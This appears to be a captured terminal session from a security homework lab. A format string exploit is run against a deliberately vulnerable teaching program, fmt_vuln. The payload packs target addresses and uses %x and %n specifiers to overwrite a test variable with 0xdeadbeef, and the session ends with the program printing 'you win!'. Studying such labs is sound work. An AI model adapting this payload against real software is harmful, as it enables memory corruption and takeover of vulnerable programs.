 ubuntu@ubuntu-vm: ~/hw1
En
1:41 AM
ubuntu@ubuntu-vm:~/hw1$ time ./fmt_vuln `python -c 'print("\x30\xa0\x04\
x08"+"JUNK" + "\x31\xa0\x04\x08" +"JUNK" + "\x32\xa0\x04\x08"+"JUNK" + "
\x33\xa0\x04\x08" + "%08x."*9+"%130x%n" + "%207x%n"+ "%239x%n"+ "%305x%n
")'`
The right way to print user-controlled input:
0�JUNK1�JUNK2�JUNK3�%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%130x%n
%207x%n%239x%n%305x%n
The wrong way to print user-controlled input:
0�JUNK1�JUNK2�JUNK3�ffffd1ac.00000174.00000174.00000174.00000044.0000004
4.ffffd664.00000004.00000007.
1ad23c
4b
4e554a
4b4e554a
4b4e554a
[*] test_val @ 0x0804a030 = -559038737 0xdeadbeef
you win!
real    0m0.011s
user    0m0.004s
sys     0m0.004s
ubuntu@ubuntu-vm:~/hw1$